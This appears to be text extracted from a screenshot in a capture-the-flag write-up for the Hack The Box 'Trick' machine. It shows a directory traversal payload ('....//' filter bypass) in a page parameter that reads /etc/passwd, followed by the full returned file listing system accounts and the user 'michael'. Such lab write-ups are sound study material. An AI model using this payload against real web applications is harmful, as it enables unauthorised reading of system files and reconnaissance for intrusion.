 5
preprod-marketing.trick.htb/index.php?page=....//....//....//....//....//etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin
/nologin tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:
/usr/sbin/nologin usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin pulse:x:109:118:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin
/nologin speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin saned:x:112:121::/var/lib/saned:
/usr/sbin/nologin colord:x:113:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:114:123::/var/lib/geoclue:/usr/sbin/nologin hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false systemd-coredump:x:999:999:systemd
Core Dumper:/:/usr/sbin/nologin mysql:x:117:125:MySQL Server,,,:/nonexistent:/bin/false sshd:x:118:65534::/run
/sshd:/usr/sbin/nologin postfix:x:119:126::/var/spool/postfix:/usr/sbin/nologin bind:x:120:128::/var/cache/bind:
/usr/sbin/nologin michael:x:1001:1001::/home/michael:/bin/bash